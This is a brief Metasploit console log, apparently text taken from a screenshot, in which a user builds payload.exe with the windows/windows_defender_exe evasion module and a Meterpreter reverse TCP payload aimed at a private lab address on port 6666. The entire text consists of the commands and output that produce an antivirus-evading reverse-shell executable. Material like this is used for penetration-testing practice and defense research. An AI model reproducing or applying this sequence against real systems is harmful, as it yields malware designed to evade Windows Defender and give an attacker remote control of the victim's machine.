 msf6 evasion(windows/windows_defender_exe) > use windows/windows_defender_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set filename payload.exe
filename => payload.exe
msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set LHOST 192.168.174.128
LHOST => 192.168.174.128
msf6 evasion(windows/windows_defender_exe) > set LPORT 6666
LPORT => 6666
msf6 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] payload.exe stored at /root/.msf4/local/payload.exe